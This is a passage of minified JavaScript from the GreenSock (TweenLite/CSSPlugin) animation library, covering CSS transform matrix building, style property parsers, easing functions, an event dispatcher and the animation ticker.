ibute("transform","matrix("+y):P[Ct]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+y):P[Ct]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+C+",0,0,"+A+","+M+","+F+")";else{if(c&&(C<(m=1e-4)&&C>-m&&(C=R=2e-5),A<m&&A>-m&&(A=R=2e-5),!X||b.z||b.rotationX||b.rotationY||(X=0)),O||E)O*=z,g=i=Math.cos(O),v=n=Math.sin(O),E&&(O-=E*z,g=Math.cos(O),v=Math.sin(O),"simple"===b.skewType&&(e=Math.tan((E-N)*z),g*=e=Math.sqrt(1+e*e),v*=e,b.skewY&&(e=Math.tan(N*z),i*=e=Math.sqrt(1+e*e),n*=e))),r=-v,a=g;else{if(!(k||S||1!==R||X||L))return void(P[Ct]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) translate3d(":"translate3d(")+M+"px,"+F+"px,"+D+"px)"+(1!==C||1!==A?" scale("+C+","+A+")":""));i=a=1,r=n=0}u=1,s=o=l=h=f=p=0,_=X?-1/X:0,d=b.zOrigin,m=1e-6,",","0",(O=k*z)&&(g=Math.cos(O),l=-(v=Math.sin(O)),f=_*-v,s=i*v,o=n*v,u=g,_*=g,i*=g,n*=g),(O=S*z)&&(e=r*(g=Math.cos(O))+s*(v=Math.sin(O)),x=a*g+o*v,h=u*v,p=_*v,s=r*-v+s*g,o=a*-v+o*g,u*=g,_*=g,r=e,a=x),1!==R&&(s*=R,o*=R,u*=R,_*=R),1!==A&&(r*=A,a*=A,h*=A,p*=A),1!==C&&(i*=C,n*=C,l*=C,f*=C),(d||L)&&(d&&(M+=s*-d,F+=o*-d,D+=u*-d+d),L&&(M+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,F+=b.yOrigin-(b.xOrigin*n+b.yOrigin*a)+b.yOffset),M<m&&M>-m&&(M="0"),F<m&&F>-m&&(F="0"),D<m&&D>-m&&(D=0)),y=b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix3d(":"matrix3d(",y+=(i<m&&i>-m?"0":i)+","+(n<m&&n>-m?"0":n)+","+(l<m&&l>-m?"0":l),y+=","+(f<m&&f>-m?"0":f)+","+(r<m&&r>-m?"0":r)+","+(a<m&&a>-m?"0":a),S||k||1!==R?(y+=","+(h<m&&h>-m?"0":h)+","+(p<m&&p>-m?"0":p)+","+(s<m&&s>-m?"0":s),y+=","+(o<m&&o>-m?"0":o)+","+(u<m&&u>-m?"0":u)+","+(_<m&&_>-m?"0":_)+","):y+=",0,0,0,0,1,0,",y+=M+","+F+","+D+","+(X?1+-D/X:1)+")",P[Ct]=y}};(h=Ft.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,Pt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,r,n,o,l){if(r._lastParsedTransform===l)return n;r._lastParsedTransform=l;var h,u=l.scale&&"function"==typeof l.scale?l.scale:0;"function"==typeof l[i]&&(h=l[i],l[i]=e),u&&(l.scale=u(g,t));var f,p,c,_,d,v,x,y,T,w=t._gsTransform,b=t.style,P=kt.length,O=l,S={},k=Vt(t,s,!0,O.parseTransform),C=O.transform&&("function"==typeof O.transform?O.transform(g,m):O.transform);if(r._transform=k,C&&"string"==typeof C&&Ct)(p=j.style)[Ct]=C,p.display="block",p.position="absolute",B.body.appendChild(j),f=Vt(j,null,!1),k.svg&&(v=k.xOrigin,x=k.yOrigin,f.x-=k.xOffset,f.y-=k.yOffset,(O.transformOrigin||O.svgOrigin)&&(C={},It(t,ot(O.transformOrigin),C,O.svgOrigin,O.smoothOrigin,!0),v=C.xOrigin,x=C.yOrigin,f.x-=C.xOffset-k.xOffset,f.y-=C.yOffset-k.yOffset),(v||x)&&(y=jt(j,!0),f.x-=v-(v*y[0]+x*y[2]),f.y-=x-(v*y[1]+x*y[3]))),B.body.removeChild(j),f.perspective||(f.perspective=k.perspective),null!=O.xPercent&&(f.xPercent=ht(O.xPercent,k.xPercent)),null!=O.yPercent&&(f.yPercent=ht(O.yPercent,k.yPercent));else if("object"==typeof O){if(f={scaleX:ht(null!=O.scaleX?O.scaleX:O.scale,k.scaleX),scaleY:ht(null!=O.scaleY?O.scaleY:O.scale,k.scaleY),scaleZ:ht(O.scaleZ,k.scaleZ),x:ht(O.x,k.x),y:ht(O.y,k.y),z:ht(O.z,k.z),xPercent:ht(O.xPercent,k.xPercent),yPercent:ht(O.yPercent,k.yPercent),perspective:ht(O.transformPerspective,k.perspective)},null!=(d=O.directionalRotation))if("object"==typeof d)for(p in d)O[p]=d[p];else O.rotation=d;"string"==typeof O.x&&-1!==O.x.indexOf("%")&&(f.x=0,f.xPercent=ht(O.x,k.xPercent)),"string"==typeof O.y&&-1!==O.y.indexOf("%")&&(f.y=0,f.yPercent=ht(O.y,k.yPercent)),f.rotation=ut("rotation"in O?O.rotation:"shortRotation"in O?O.shortRotation+"_short":"rotationZ"in O?O.rotationZ:k.rotation,k.rotation,"rotation",S),Mt&&(f.rotationX=ut("rotationX"in O?O.rotationX:"shortRotationX"in O?O.shortRotationX+"_short":k.rotationX||0,k.rotationX,"rotationX",S),f.rotationY=ut("rotationY"in O?O.rotationY:"shortRotationY"in O?O.shortRotationY+"_short":k.rotationY||0,k.rotationY,"rotationY",S)),f.skewX=ut(O.skewX,k.skewX),f.skewY=ut(O.skewY,k.skewY)}for(Mt&&null!=O.force3D&&(k.force3D=O.force3D,_=!0),k.skewType=O.skewType||k.skewType||a.defaultSkewType,(c=k.force3D||k.z||k.rotationX||k.rotationY||f.z||f.rotationX||f.rotationY||f.perspective)||null==O.scale||(f.scaleZ=1);--P>-1;)((C=f[T=kt[P]]-k[T])>1e-6||C<-1e-6||null!=O[T]||null!=N[T])&&(_=!0,n=new xt(k,T,k[T],C,n),T in S&&(n.e=S[T]),n.xs0=0,n.plugin=o,r._overwriteProps.push(n.n));return C=O.transformOrigin,k.svg&&(C||O.svgOrigin)&&(v=k.xOffset,x=k.yOffset,It(t,ot(C),f,O.svgOrigin,O.smoothOrigin),n=yt(k,"xOrigin",(w?k:f).xOrigin,f.xOrigin,n,"transformOrigin"),n=yt(k,"yOrigin",(w?k:f).yOrigin,f.yOrigin,n,"transformOrigin"),v===k.xOffset&&x===k.yOffset||(n=yt(k,"xOffset",w?v:k.xOffset,k.xOffset,n,"transformOrigin"),n=yt(k,"yOffset",w?x:k.yOffset,k.yOffset,n,"transformOrigin")),C="0px 0px"),(C||Mt&&c&&k.zOrigin)&&(Ct?(_=!0,T=Rt,C=(C||J(t,T,s,!1,"50% 50%"))+"",(n=new xt(b,T,0,0,n,-1,"transformOrigin")).b=b[T],n.plugin=o,Mt?(p=k.zOrigin,C=C.split(" "),k.zOrigin=(C.length>2&&(0===p||"0px"!==C[2])?parseFloat(C[2]):p)||0,n.xs0=n.e=C[0]+" "+(C[1]||"50%")+" 0px",(n=new xt(k,"zOrigin",0,0,n,-1,n.n)).b=p,n.xs0=n.e=k.zOrigin):n.xs0=n.e=C):ot(C+"",k)),_&&(r._transformType=k.svg&&St||!c&&3!==this._transformType?2:3),h&&(l[i]=h),u&&(l.scale=u),n},prefix:!0}),Pt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Pt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,a,o){e=this.format(e);var l,h,u,f,p,c,_,d,m,g,v,x,y,T,w,b,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],O=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<P.length;h++)this.p.indexOf("border")&&(P[h]=$(P[h])),-1!==(p=f=J(t,P[h],s,!1,"0px")).indexOf(" ")&&(p=(f=p.split(" "))[0],f=f[1]),c=u=l[h],_=parseFloat(p),x=p.substr((_+"").length),(y="="===c.charAt(1))?(d=parseInt(c.charAt(0)+"1",10),c=c.substr(2),d*=parseFloat(c),v=c.substr((d+"").length-(d<0?1:0))||""):(d=parseFloat(c),v=c.substr((d+"").length)),""===v&&(v=r[i]||x),v!==x&&(T=tt(t,"borderLeft",_,x),w=tt(t,"borderTop",_,x),"%"===v?(p=T/m*100+"%",f=w/g*100+"%"):"em"===v?(p=T/(b=tt(t,"borderLeft",1,"em"))+"em",f=w/b+"em"):(p=T+"px",f=w+"px"),y&&(c=parseFloat(p)+d+v,u=parseFloat(f)+d+v)),a=Tt(O,P[h],p+" "+f,c+" "+u,!1,"0px",a);return a},prefix:!0,formatter:mt("0px 0px 0px 0px",!1,!0)}),Pt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,r,n,a){return Tt(t.style,i,this.format(J(t,i,s,!1,"0px 0px")),this.format(e),!1,"0px",n)},prefix:!0,formatter:mt("0px 0px",!1,!0)}),Pt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,r,n,a){var o,l,h,u,f,p,c="background-position",_=s||K(t,null),m=this.format((_?d?_.getPropertyValue(c+"-x")+" "+_.getPropertyValue(c+"-y"):_.getPropertyValue(c):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),g=this.format(e);if(-1!==m.indexOf("%")!=(-1!==g.indexOf("%"))&&g.split(",").length<2&&(p=J(t,"backgroundImage").replace(A,""))&&"none"!==p){for(o=m.split(" "),l=g.split(" "),V.setAttribute("src",p),h=2;--h>-1;)(u=-1!==(m=o[h]).indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(f=0===h?t.offsetWidth-V.width:t.offsetHeight-V.height,o[h]=u?parseFloat(m)/100*f+"px":parseFloat(m)/f*100+"%");m=o.join(" ")}return this.parseComplex(t.style,m,g,n,a)},formatter:ot}),Pt("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",ot(-1===t.indexOf(" ")?t+" "+t:t)}}),Pt("perspective",{defaultValue:"0px",prefix:!0}),Pt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Pt("transformStyle",{prefix:!0}),Pt("backfaceVisibility",{prefix:!0}),Pt("userSelect",{prefix:!0}),Pt("margin",{parser:gt("marginTop,marginRight,marginBottom,marginLeft")}),Pt("padding",{parser:gt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Pt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,r,n,a){var o,l,h;return d<9?(l=t.currentStyle,h=d<8?" ":",",o="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(o=this.format(J(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,n,a)}}),Pt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Pt("autoRound,strictUnits",{parser:function(t,e,i,r,s){return s}}),Pt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,r,n,a){var o=J(t,"borderTopWidth",s,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(w,"");return"px"!==h&&(o=parseFloat(o)/tt(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(o+" "+J(t,"borderTopStyle",s,!1,"solid")+" "+J(t,"borderTopColor",s,!1,"#000")),l.join(" "),n,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(dt)||["#000"])[0]}}),Pt("borderWidth",{parser:gt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Pt("float,cssFloat,styleFloat",{parser:function(t,e,i,r,s,n){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new xt(a,o,0,0,s,-1,i,!1,0,a[o],e)}});var Gt=function(t){var e,i=this.t,r=i.filter||J(this.data,"filter")||"",s=this.s+this.c*t|0;100===s&&(-1===r.indexOf("atrix(")&&-1===r.indexOf("radient(")&&-1===r.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=r.replace(O,""),e=!0)),e||(this.xn1&&(i.filter=r=r||"alpha(opacity="+s+")"),-1===r.indexOf("pacity")?0===s&&this.xn1||(i.filter=r+" alpha(opacity="+s+")"):i.filter=r.replace(b,"opacity="+s))};Pt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,r,n,a){var o=parseFloat(J(t,"opacity",s,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),h&&1===o&&"hidden"===J(t,"visibility",s)&&0!==e&&(o=0),G?n=new xt(l,"opacity",o,e-o,n):((n=new xt(l,"opacity",100*o,100*(e-o),n)).xn1=h?1:0,l.zoom=1,n.type=2,n.b="alpha(opacity="+n.s+")",n.e="alpha(opacity="+(n.s+n.c)+")",n.data=t,n.plugin=a,n.setRatio=Gt),h&&((n=new xt(l,"visibility",0,0,n,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",r._overwriteProps.push(n.n),r._overwriteProps.push(i)),n}});var Ut=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(k,"-$1").toLowerCase())):t.removeAttribute(e))},Ht=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ut(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Pt("className",{parser:function(t,e,r,n,a,o,l){var h,u,f,p,c,_=t.getAttribute("class")||"",d=t.style.cssText;if(a=n._classNamePT=new xt(t,r,0,0,a,2),a.setRatio=Ht,a.pr=-11,i=!0,a.b=_,u=it(t,s),f=t._gsClassPT){for(p={},c=f.data;c;)p[c.p]=1,c=c._next;f.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:_.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",a.e),h=rt(t,u,it(t),l,p),t.setAttribute("class",_),a.data=h.firstMPT,t.style.cssText=d,a=a.xfirst=n.parse(t,h.difs,a,o)}});var Zt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,r,s,n,a=this.t.style,o=l.transform.parse;if("all"===this.e)a.cssText="",s=!0;else for(r=(e=this.e.split(" ").join("").split(",")).length;--r>-1;)i=e[r],l[i]&&(l[i].parse===o?s=!0:i="transformOrigin"===i?Rt:l[i].p),Ut(a,i);s&&(Ut(a,Ct),(n=this.t._gsTransform)&&(n.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(Pt("clearProps",{parser:function(t,e,r,s,n){return n=new xt(t,r,0,0,n,2),n.setRatio=Zt,n.e=e,n.pr=-10,n.data=s._tween,i=!0,n}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)Ot(h[wt]);(h=a.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,o,h){if(!t.nodeType)return!1;this._target=m=t,this._tween=o,this._vars=e,g=h,u=e.autoRound,i=!1,r=e.suffixMap||a.suffixMap,s=K(t,""),n=this._overwriteProps;var c,d,v,x,y,T,w,b,O,S=t.style;if(f&&""===S.zIndex&&("auto"!==(c=J(t,"zIndex",s))&&""!==c||this._addLazySet(S,"zIndex",0)),"string"==typeof e&&(x=S.cssText,c=it(t,s),S.cssText=x+";"+e,c=rt(t,c,it(t)).difs,!G&&P.test(e)&&(c.opacity=parseFloat(RegExp.$1)),e=c,S.cssText=x),e.className?this._firstPT=d=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=d=this.parse(t,e,null),this._transformType){for(O=3===this._transformType,Ct?p&&(f=!0,""===S.zIndex&&("auto"!==(w=J(t,"zIndex",s))&&""!==w||this._addLazySet(S,"zIndex",0)),_&&this._addLazySet(S,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(O?"visible":"hidden"))):S.zoom=1,v=d;v&&v._next;)v=v._next;b=new xt(t,"transform",0,0,null,2),this._linkCSSP(b,null,v),b.setRatio=Ct?qt:Wt,b.data=this._transform||Vt(t,s,!0),b.tween=o,b.pr=-1,n.pop()}if(i){for(;d;){for(T=d._next,v=x;v&&v.pr>d.pr;)v=v._next;(d._prev=v?v._prev:y)?d._prev._next=d:x=d,(d._next=v)?v._prev=d:y=d,d=T}this._firstPT=x}return!0},h.parse=function(t,e,i,n){var a,o,h,f,p,c,_,d,v,x,y=t.style;for(a in e)"function"==typeof(c=e[a])&&(c=c(g,m)),(o=l[a])?i=o.parse(t,c,a,this,i,n,e):(p=J(t,a,s)+"",v="string"==typeof c,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||v&&S.test(c)?(v||(c=((c=ct(c)).length>3?"rgba(":"rgb(")+c.join(",")+")"),i=Tt(y,a,p,c,!0,"transparent",i,0,n)):v&&X.test(c)?i=Tt(y,a,p,c,!0,null,i,0,n):(_=(h=parseFloat(p))||0===h?p.substr((h+"").length):"",""!==p&&"auto"!==p||("width"===a||"height"===a?(h=at(t,a,s),_="px"):"left"===a||"top"===a?(h=et(t,a,s),_="px"):(h="opacity"!==a?0:1,_="")),(x=v&&"="===c.charAt(1))?(f=parseInt(c.charAt(0)+"1",10),c=c.substr(2),f*=parseFloat(c),d=c.replace(w,"")):(f=parseFloat(c),d=v?c.replace(w,""):""),""===d&&(d=a in r?r[a]:_),c=f||0===f?(x?f+h:f)+d:e[a],_!==d&&""!==d&&(f||0===f)&&h&&(h=tt(t,a,h,_),"%"===d?(h/=tt(t,a,100,"%")/100,!0!==e.strictUnits&&(p=h+"%")):"em"===d||"rem"===d||"vw"===d||"vh"===d?h/=tt(t,a,1,d):"px"!==d&&(f=tt(t,a,f,d),d="px"),x&&(f||0===f)&&(c=f+h+d)),x&&(f+=h),!h&&0!==h||!f&&0!==f?void 0!==y[a]&&(c||c+""!="NaN"&&null!=c)?(i=new xt(y,a,f||h||0,0,i,-1,a,!1,0,p,c)).xs0="none"!==c||"display"!==a&&-1===a.indexOf("Style")?c:p:H("invalid "+a+" tween value: "+e[a]):(i=new xt(y,a,h,f-h,i,0,a,!1!==u&&("px"===d||"zIndex"===a),0,p,c)).xs0=d)),n&&i&&!i.plugin&&(i.plugin=n);return i},h.setRatio=function(t){var e,i,r,s=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;s;){if(e=s.c*t+s.s,s.r?e=Math.round(e):e<1e-6&&e>-1e-6&&(e=0),s.type)if(1===s.type)if(2===(r=s.l))s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===r)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===r)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===r)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,r=1;r<s.l;r++)i+=s["xn"+r]+s["xs"+(r+1)];s.t[s.p]=i}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;){if(2!==s.type)if(s.r&&-1!==s.type)if(e=Math.round(s.s+s.c),s.type){if(1===s.type){for(r=s.l,i=s.xs0+e+s.xs1,r=1;r<s.l;r++)i+=s["xn"+r]+s["xs"+(r+1)];s.t[s.p]=i}}else s.t[s.p]=e+s.xs0;else s.t[s.p]=s.e;else s.setRatio(t);s=s._next}},h._enableTransforms=function(t){this._transform=this._transform||Vt(this._target,s,!0),this._transformType=this._transform.svg&&St||!t&&3!==this._transformType?2:3};var Qt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var r=this._firstPT=new xt(t,e,0,0,this._firstPT,2);r.e=i,r.setRatio=Qt,r.data=this},h._linkCSSP=function(t,e,i,r){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,r=!0),i?i._next=t:r||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,r,s,n=e;if(e.autoAlpha||e.alpha){n={};for(r in e)n[r]=e[r];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(e.className&&(i=this._classNamePT)&&((s=i.xfirst)&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==r&&i.plugin._kill&&(i.plugin._kill(e),r=i.plugin),i=i._next;return t.prototype._kill.call(this,n)};var $t=function(t,e,i){var r,s,n,a;if(t.slice)for(s=t.length;--s>-1;)$t(t[s],e,i);else for(s=(r=t.childNodes).length;--s>-1;)a=(n=r[s]).type,n.style&&(e.push(it(n)),i&&i.push(n)),1!==a&&9!==a&&11!==a||!n.childNodes.length||$t(n,e,i)};return a.cascadeTo=function(t,i,r){var s,n,a,o,l=e.to(t,i,r),h=[l],u=[],f=[],p=[],c=e._internals.reservedProps;for(t=l._targets||l.target,$t(t,u,p),l.render(i,!0,!0),$t(t,f),l.render(0,!0,!0),l._enabled(!0),s=p.length;--s>-1;)if((n=rt(p[s],u[s],f[s])).firstMPT){n=n.difs;for(a in r)c[a]&&(n[a]=r[a]);o={};for(a in n)o[a]=u[s][a];h.push(e.fromTo(p[s],i,o,n))}return h},t.activate([a]),a},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},r=t.document,s=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!s.TweenLite){var n,a,o,l,h,u=function(t){var e,i=t.split("."),r=s;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},f=u("com.greensock"),p=function(t){var e,i=[],r=t.length;for(e=0;e!==r;i.push(t[e++]));return i},c=function(){},_=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),d={},m=function(e,r,n,a){this.sc=d[e]?d[e].sc:[],d[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(l){for(var h,f,p,c,_,g=r.length,v=g;--g>-1;)(h=d[r[g]]||new m(r[g],[])).gsClass?(o[g]=h.gsClass,v--):l&&h.sc.push(this);if(0===v&&n){if(f=("com.greensock."+e).split("."),p=f.pop(),c=u(f.join("."))[p]=this.gsClass=n.apply(n,o),a)if(s[p]=i[p]=c,!(_="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").pop(),[],function(){return c});else if(_)if("TweenLite"===e){module.exports=i.TweenLite=c;for(g in i)c[g]=i[g]}else i.TweenLite&&(i.TweenLite[p]=c);for(g=0;g<this.sc.length;g++)this.sc[g].check()}},this.check(!0)},g=t._gsDefine=function(t,e,i,r){return new m(t,e,i,r)},v=f._class=function(t,e,i){return e=e||function(){},g(t,[],function(){return e},i),e};g.globals=s;var x=[0,0,1,1],y=v("easing.Ease",function(t,e,i,r){this._func=t,this._type=i||0,this._power=r||0,this._params=e?x.concat(e):x},!0),T=y.map={},w=y.register=function(t,e,i,r){for(var s,n,a,o,l=e.split(","),h=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(n=l[h],s=r?v("easing."+n,null,!0):f.easing[n]||{},a=u.length;--a>-1;)o=u[a],T[n+"."+o]=T[o+n]=s[o]=t.getRatio?t:t[o]||new t};for((o=y.prototype)._calcEnd=!1,o.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,r=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?r*=r:2===i?r*=r*r:3===i?r*=r*r*r:4===i&&(r*=r*r*r*r),1===e?1-r:2===e?r:t<.5?r/2:1-r/2},a=(n=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--a>-1;)o=n[a]+",Power"+a,w(new y(null,null,1,a),o,"easeOut",!0),w(new y(null,null,2,a),o,"easeIn"+(0===a?",easeNone":"")),w(new y(null,null,3,a),o,"easeInOut");T.linear=f.easing.Linear.easeIn,T.swing=f.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(o=b.prototype).addEventListener=function(t,e,i,r,s){s=s||0;var n,a,o=this._listeners[t],u=0;for(this!==l||h||l.wake(),null==o&&(this._listeners[t]=o=[]),a=o.length;--a>-1;)(n=o[a]).c===e&&n.s===i?o.splice(a,1):0===u&&n.pr<s&&(u=a+1);o.splice(u,0,{c:e,s:i,up:r,pr:s})},o.removeEventListener=function(t,e){var i,r=this._listeners[t];if(r)for(i=r.length;--i>-1;)if(r[i].c===e)return void r.splice(i,1)},o.dispatchEvent=function(t){var e,i,r,s=this._listeners[t];if(s)for((e=s.length)>1&&(s=s.slice(0)),i=this._eventTarget;--e>-1;)(r=s[e])&&(r.up?r.c.call(r.s||i,{type:t,target:i}):r.c.call(r.s||i))};var P=t.requestAnimationFrame,O=t.cancelAnimationFrame,S=Date.now||function(){return(new Date).getTime()},k=S();for(a=(n=["ms","moz","webkit","o"]).length;--a>-1&&!P;)P=t[n[a]+"RequestAnimationFrame"],O=t[n[a]+"CancelAnimationFrame"]||t[n[a]+"CancelRequestAnimationFrame"];v("Ticker",function(t,e){var i,s,n,a,o,u=this,f=S(),p=!(!1===e||!P)&&"auto",_=500,d=33,m=function(t){var e,r,l=S()-k;l>_&&(f+=l-d),k+=l,u.time=(k-f)/1e3,e=u.time-o,(!i||e>0||!0===t)&&(u.frame++,o+=e+(e>=a?.004:a-e),r=!0),!0!==t&&(n=s(m)),r&&u.dispatchEvent("tick")};b.call(u),u.time=u.frame=0,u.tick=function(){m(!0)},u.lagSmoothing=function(t,e){_=t||1e10,d=Math.min(e,_,0)},u.sleep=function(){null!=n&&(p&&O?O(n):clearTimeout(n),s=c,n=null,u===l&&(h=!1))},u.wake=function(t){null!==n?u.sleep():t?f+=-k+(k=S()):u.frame>10&&(k=S()-_+5),s=0===i?c:p&&P?P:function(t){return setTimeout(t,1e3*(o-u.time)+1|0)},u===l&&(h=!0),m(2)},u.fps=function(t){if(!arguments.length)return i;a=1/((i=t)||60),o=this.time+a,u.wake()},u.useRAF=function(t){if(!arguments.length)return p;u.sleep(),p=t,u.fps(i)},u.fps(t),setTimeout(function(){"auto"===p&&u.frame<5&&"hidden"!==r.visibilityState&&u.useRAF(!1)},1500)}),(o=f.Ticker.prototype=new f.events.EventDispatcher).constructor=f.Ticker;var C=v("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,U){h||l.wake();var i=this.vars.useFrames?G:U;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});l=C.ticker=new f.Ticker,(o=C.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var A=function(){h&&S()-k>2e3&&l.wake(),setTimeout(A,2e3)};A(),o.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},o.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},o.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},o.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},o.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},o.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},o.render=function(t,e,i){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},o.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale},o._enabled=function(t,e){return 